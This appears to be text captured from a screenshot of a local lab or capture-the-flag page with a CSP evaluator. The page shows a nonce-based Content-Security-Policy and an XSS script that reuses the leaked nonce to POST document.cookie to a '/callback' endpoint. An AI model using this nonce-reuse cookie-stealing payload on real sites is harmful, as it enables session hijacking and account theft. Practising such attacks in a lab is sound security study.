 http://localhost:1337/
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
CSP Analyser Guidelines
CSP Evaluator
1 default-src 'self';
2 script-src 'self' 'nonce-ef31ba2b457bc2d3170d61c0c687042d';
3 style-src 'self' 'unsafe-inline';
4 img-src 'self' data:;
5 object-src 'none';
6 base-uri 'none';
7 report-uri /csp-report
copy nonce and add it to the xss inline script
Sample Unsafe Policy Sample Safe Policy Check CSP
1 <script nonce="ef31ba2b457bc2d3170d61c0c687042d">
2 fetch('/callback', {
3 method: 'POST',
4 headers: { 'Content-Type': 'application/json' },
5 body: JSON.stringify({ cookies: document.cookie })
6 });
7 </script>
press
Trigger XSS